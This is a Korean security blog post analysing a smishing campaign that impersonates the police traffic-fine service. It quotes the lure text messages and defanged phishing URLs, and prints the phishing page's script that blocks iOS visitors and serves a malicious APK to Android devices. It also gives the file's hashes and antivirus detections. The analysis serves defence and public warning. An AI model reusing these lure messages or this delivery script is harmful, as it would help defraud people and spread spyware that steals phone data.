오늘은 교통위반 벌점 처분고지서 경찰 민원 모바일 피싱 사이트 인 yr(.)an1p(.)art 에 대해 글을 적어 보겠습니다.

교통범칙금 통지 문자 사칭해서 스마트폰 개인정보를 빼가는 악성코드인. 경찰청 교통민원 24(이파인),경찰 민원 모바일에 대해 알아보겠습니다. 일단 기본적으로 해당 스미싱 공격은 기본적으로 너 교통범칙금 있으면 여러 가지 문자형식으로 이파인을 사칭을 하고 있습니다.

휴대폰 전화번호 적는 곳 나왔지만, 최근에는 그냥 휴대폰 전화번호 없이 사용자가 다운로드 하게 돼 있습니다. 설치 순간 스마트폰의 개인정보를 빼가는 방식을 사용하고 있습니다.

일단 해당 문자 내용은 다음과 같습니다.

[Web 발신]

[교통민원24]법규위반과속운자동차벌점보고서

[Web 발신][교통민원 24] 교통법규위반행위 벌점 6점 처벌 고지서 발송 완료

[web발신]

[교 통24(이파인)]교 통위반

벌점처분고지서 발송완료

[web발신]

[182교통(이파인)]과속운전자동차범칙벌점통지서

[Web발신]교 통24(이파인)차량위반금지령표지처분고지서 발송 완료

였지만 이제는 다음과 같은 것들이 추가되었습니다.

[Web발신]교통 법 규위반4건 미처리

위반운전행위벌점처분고지서

[Web발신][사이버경찰청]카카오 문자메시지 다른 이용자 모욕 처분 통지서

[교통민원24] 차량신호위반 범칙금 감점 처벌 고지서 발송 완료.www(.)efine(.)om/

2.[교통민원24]위반도로교통법시행령의과태료고지서발송완료.www(.)efine(.)com

3.(교통민원24)교통신호 미준 수범칙금 및 벌점 (미처리) 조회바랍니다.

[경찰청교통(이파인)교통법위반 벌점 통지서(발송)내용확인

[[경찰청교통]도로법위반 보고서(전송) 내용 확인 hxxp://yr(.)an1p(.)art

피싱 주소

hxxp://yr(.)an1p(.)art일단 기존의 교통민원24(이파인) 사칭 피싱 사이트 가 아니고 이제 달라진 것을 확인할 수가 있었으며 아마도 공식 경찰에서 배포하는 이미지를 가져 와서 사용하지 않았을까 생각을 합니다.



이번에 이파인 피싱 사이트는 웹 소스를 보면 iOS,맥 OS 사용자를 차단하는 코드가 포함된 것을 확인할 수가 있으며 해당 OS로 접속 시 다음과 같은 경고를 표시합니다.

해당 어플을 다운로드할 수 없습니다.그리고 윈도우,안드로이드 환경에서는 해당 악성코드가 다운로드가 됩니다.

웹 소스 내용

<script>

var isAndroid = navigator.userAgent.indexOf('Android') > -1 ||

navigator.userAgent.indexOf('Adr') > -1; // 安卓(android)为true

var isiOS = !!navigator.userAgent.match(/(i[^;]+;( U;)? CPU.+Mac OS X)/);

function down(){

if(isiOS){

layer.msg('해당 어플을 다운로드할 수 없습니다', { time: 2000, anim: 6 });

return false;

}

var loading = layer.load(1, { shade: 0.6 });

$.post('/down', { }, function (data) {

if (data.status == 0) {

window.open("/apk/efine(.)apk");

} else {

layer.msg(data.msg, { time: 2000, anim: 6 });

}

layer.close(loading);

});

}웹소스 설명

해당 스크립트는 사용자 기기가 안드로이드인지 iOS인지 판단하고 안드로이드 기기인 경우 APK 파일을 다운로드하도록 하는 기능을 수행

1. 변수 선언:

isAndroid:사용자 기기가 안드로이드인지를 나타내는 변수

navigator.userAgent 속성을 사용하여 사용자 에이전트 문자열을 확인하고 문자열 안에 Android 또는 Adr 문자열이 포함되어 있는지 확인

isiOS:사용자 기기가 iOS인지 여부를 나타내는 변수

navigator.userAgent 속성을 사용하여 사용자 에이전트 문자열을 확인하고 문자열 안에 i[^;]+;( U;)? CPU.+Mac OS X 패턴이 포함되어 있는지 확인

2. down 함수:

isiOS 변수 값을 확인하여 사용자 기기가 iOS인 경우 다운로드 불가능 메시지를 출력하고 함수를 종료

layer.load 함수를 사용하여 로딩 표시기를 표시합니다.

/down` URL에 POST 요청을 전송

요청 응답 데이터의 status 코드를 확인.

status 코드가 0인 경우 /apk/efine(.)apk URL을 열어 APK 파일을 다운로드

status 코드가 0이 아닌 경우 응답 데이터의 msg 속성값을 메시지로 출력

layer.close 함수를 사용하여 로딩 표시기를 닫음

악성코드 해쉬값

파일명:efine.apk

사이즈:8.69 MB

MD5:6cd6855f0f321aae0e8154512a8cdbfa

SHA-1:3460c3b10f3a1ae11425348ff68b55f51de79845

SHA-256:888db105d6cb50c7d710a1308db36b6c4a47e8f9c5d818280ced3af2c9637d79

2024-04-07 02:56:54 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.

Avira (no cloud):ANDROID/Malformed.ZIP.Gen

Cynet:Malicious (score: 99)

DrWeb:Android.Packed.15.origin

ESET-NOD32:A Variant Of Android/TrojanDropper.Agent.LKS

Fortinet:Android/Agent.LKS!tr

Google:Detected

Ikarus:Trojan-Spy.AndroidOS.Letscall

Kaspersky:HEUR:Trojan-Dropper.AndroidOS.Banker.f

WithSecure:Malware.ANDROID/Malformed.ZIP.Gen

ZoneAlarm by Check Point:HEUR:Trojan-Dropper.AndroidOS.Banker.f

일단 개인적으로 사용하는 메인을Eset(이셋)은 잡았지만, 세컨드에 사용하는 Avast(어베스트)에서는 탐지를 하지 않아서 해당 부분은 해당 보안 업체에 샘플을 제공 그리고 노턴 시만텍(Symantec), 그리고 삼성 스마트폰에서는 맥아피(Mcafee) 하고 계약을 하는 걸로 알고 있어서 삼성 갤럭시 사용자로서 해당 악성코드 탐지되게 하려고 신고 그리고 알약에서 신고했습니다. 안랩 V3 신고하고 싶었지만, 로그인하는 것이 귀찮아서 해당 부분은 생략했습니다.

일단 보면 안드로이드 스마트폰에 있는 Google Play 프로텍트(구글 플레이 프로텍트) 도 정상적으로 탐지하고 있으니 기본적으로 해당 기능은 비활성화하는 것은 권장하지 않습니다. 그리고 기본적으로 인지도 AV-TEST에서 좋은 평점을 받은 백신 앱을 사용을 하는 것을 추천합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 교통민원24(이파인) 사칭 피싱 사이트-도로법위반 벌점 보고서(전송)내용확인(2024.3.9) (0) | 2024.04.15 |

|---|---|

| 북한 해킹 단체 Konni(코니) 에서 만든 악성코드-북한 내부정보시장통제 관련 내부 동향 및 물가.hwp.lnk(2024.4.4) (0) | 2024.04.12 |

| LG 스마트 TV 9만대 원격 공격 노출 및 취약점 해결 방법 (2) | 2024.04.11 |

| 윈도우 10 KB5036892,윈도우 11 KB5036893 보안 업데이트 (0) | 2024.04.11 |

| 북한 해킹 단체 Reaper(리퍼)에서 만든 악성코드-제20대_대통령선거_선거권자_개표참관인_공개_모집(최종).hwp(2022.8.15) (0) | 2024.04.09 |

| 0x80073cf2 오류 뒤에 있는 Windows Sysprep 문제 해결 방법 (0) | 2024.04.09 |

| 구글 크롬 Device Bound Session Credentials 보안 기능 발표 (0) | 2024.04.08 |

| 디즈니 플러스의 비밀번호 공유 단속은 6월 부터 시작 (0) | 2024.04.06 |